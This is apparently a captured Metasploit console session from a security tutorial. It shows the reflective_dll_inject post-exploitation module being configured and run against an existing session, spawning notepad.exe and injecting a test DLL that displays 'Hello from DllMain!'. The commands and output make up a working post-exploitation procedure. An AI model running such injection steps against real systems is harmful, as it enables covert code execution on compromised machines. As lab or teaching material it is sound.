 No active jobs.
msf5 exploit(multi/handler) > use windows/manage/reflective_dll_inject
msf5 post(windows/manage/reflective_dll_inject) > show options
Module options (post/windows/manage/reflective_dll_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH yes Reflective DLL to inject into memory of a process
PID 0 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION yes The session to run this module on.
WAIT 0 no Time in seconds to wait before reading output
msf5 post(windows/manage/reflective_dll_inject) > set path /root/reflective_dll.x64.dll
path => /root/reflective_dll.x64.dll
msf5 post(windows/manage/reflective_dll_inject) > set session 1
session => 1
msf5 post(windows/manage/reflective_dll_inject) > exploit
[*] Running module against WIN-C3Q38UAKCD6
[!] Output unavailable
[*] Launching notepad.exe ...
[+] Process 5956 created.
[*] Executing...
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) >
Reflective Dll Injection
Hello from DllMain!
确定
SecIN@lengyi